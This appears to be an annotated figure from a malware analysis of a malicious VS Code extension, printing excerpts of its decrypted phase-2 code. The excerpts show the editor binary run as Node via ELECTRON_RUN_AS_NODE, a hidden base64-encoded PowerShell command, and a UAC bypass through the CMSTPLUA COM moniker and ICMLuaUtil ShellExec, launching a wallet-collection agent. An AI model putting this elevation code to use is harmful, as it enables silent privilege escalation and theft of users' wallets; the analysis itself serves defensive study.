 The elevated process is the editor itself
Phase 2 of the decrypted VSIX pipeline, windows-js-pipeline.js, and the PowerShell it emits to elevate without a prompt.
windows-js-pipeline.js: writes the script and elevates it
function runPhase2Elevated(agentScriptPath, sourceHome, resultFile, serverUrl) {
const nodeExe = process.execPath; The running editor's own signed binary.
const psExe = path.join(process.env.SYSTEMROOT || "C:\\Windows", "System32",
"WindowsPowerShell", "v1.0", "powershell.exe");
…
const ps1Lines = [
"$ErrorActionPreference = 'Continue'",
"$env:ELECTRON_RUN_AS_NODE = '1'", Makes that binary a plain Node interpreter.
…
`& '${esc(nodeExe)}' '${esc(agentScriptPath)}' --company-wallet-job "--cw-source-home=$gusHome" ...`, It runs the collection agent.
];
const tmpPs1 = path.join(os.tmpdir(), `gus-phase2-${Date.now()}.ps1`); Temporary script: a host artifact.
…
const script = buildCOMElevationScript(psExe, psFileArgs); Elevation script below, sent
const enc = psUTF16Base64(script); as UTF-16 base64.
execFileSync(psExe, ["-NoProfile", "-WindowStyle", "Hidden", "-EncodedCommand", enc], ...);
…
if (!comOk) {
pipelineLog("phase2: falling back to Start-Process -Verb RunAs (UAC prompt)"); Fallback: a visible UAC prompt.
From buildCOMElevationScript: the elevation itself
$g.u1=0x6EDD6D74 $g.u2=0xC007 $g.u3=0x4E75 ICMLuaUtil interface ID, built from
$g.bt=[byte[]](0xB7,0x6A,0xE5,0x74,0x09,0x95,0xE2,0x4c) numbers so no GUID appears as text.
$hr=$x::($me[2])('Elevation:Administrator!new:{3E5FC7F9-9A51-4367-9063-A120244FBEC7}',$p2,$g,[ref]$pv) CMSTPLUA moniker, in the clear.
$vt=$m::($am[3])($pv,[Type]$t3)
$vt=$m::($am[3])($vt.func[0],[Type]$t3)
$fa=$vt.func[9] Vtable slot 9: ShellExec.
…
$f.Invoke($pv,$us,$ua,0,0,0) Runs the temporary script elevated.
Source: windows-js-pipeline.js (32,324 bytes, SHA-256 bf820623…), recovered by authenticated decryption from the VSIX and read statically; never run. Excerpt, with elisions (…); the three GUID fields, one per
line in the file, are shown on one.